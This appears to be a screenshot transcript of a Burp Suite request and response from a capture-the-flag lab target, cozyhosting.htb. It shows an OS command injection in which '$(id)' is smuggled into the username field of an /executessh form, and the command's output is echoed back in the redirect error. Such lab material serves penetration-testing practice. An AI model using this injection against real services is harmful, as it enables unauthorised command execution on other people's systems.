 1 × 2 × +
Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n ≡
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Referer: http://cozyhosting.htb/admin
13 Cookie: JSESSIONID=E77BDB84A78DCA44EF2036DC14A69D84
14 Upgrade-Insecure-Requests: 1
15
16 host=cozyhosting.htb&username=kanderson$(id)
Response
Pretty Raw Hex Render
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 28 Dec 2023 14:24:59 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve hostname
kandersonuid=1001(app): Name or service not known
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14